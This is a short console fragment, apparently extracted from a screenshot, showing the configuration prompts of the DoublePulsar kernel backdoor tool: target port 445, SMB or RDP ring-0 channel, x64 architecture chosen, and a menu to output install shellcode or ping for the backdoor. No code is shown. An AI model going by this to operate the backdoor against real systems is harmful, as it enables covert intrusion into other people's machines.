 [*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor